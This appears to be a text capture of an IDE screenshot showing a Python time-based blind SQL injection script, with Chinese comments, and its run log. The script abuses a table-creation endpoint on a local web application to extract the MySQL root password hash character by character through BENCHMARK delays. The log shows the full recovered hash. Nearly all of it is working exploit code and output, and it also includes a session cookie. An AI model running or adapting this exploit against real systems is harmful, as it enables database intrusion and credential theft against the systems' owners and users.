 4
5 def blind_sql_injection(): 1 个用法
6 base_url = "http://127.0.0.1:80/tool/gen/createTable"
7 headers = {
8 "Cookie": "JSESSIONID=84d99885-ed8b-4672-9c01-c21fe059574f"
9 }
10
11 # 字符集：星号和十六进制大写字母
12 charset = '*0123456789ABCDEF'
13 password = []
14 table_counter = 1 # 用于递增表名
15
16 # 测试41个位置（假设密码哈希值长度为41，包括星号）
17 for position in range(1, 42):
18 found_char = None
19
20 # 测试每个字符
21 for char in charset:
22 # 构建SQL语句，表名递增
23 sql_template = f"create table aaa_{table_counter} as select'1'from sys_job where if(ascii(substring((SELECT(authentication_string)from mysql.user WHERE user='root' limit 0,1),{position},1))={ord(char)},BENCHMARK(20000000,md5(1)),1)"
24 table_counter += 1 # 递增表名计数器
25
26 data = {"sql": sql_template}
27
28 # 记录开始时间
29 start_time = time.time()
30
31 try:
32 response = requests.post(
33 base_url,
34 headers=headers,
35 data=data,
36 timeout=15 # 设置较长的超时时间
37 )
38 elapsed = time.time() - start_time
39
40 # 如果响应时间大于1秒，则认为字符正确
运行 test ×
位置 41: 测试字符 '1'，响应时间: 0.01秒
位置 41: 测试字符 '2'，响应时间: 0.03秒
位置 41: 测试字符 '3'，响应时间: 0.03秒
位置 41: 测试字符 '4'，响应时间: 0.03秒
位置 41: 测试字符 '5'，响应时间: 0.01秒
位置 41: 测试字符 '6'，响应时间: 0.01秒
位置 41: 测试字符 '7'，响应时间: 0.04秒
位置 41: 测试字符 '8'，响应时间: 0.01秒
位置 41: 测试字符 '9'，响应时间: 0.03秒
位置 41: 测试字符 'A'，响应时间: 0.03秒
位置 41: 找到字符 'B'，响应时间: 2.52秒
当前密码: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
最终密码: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B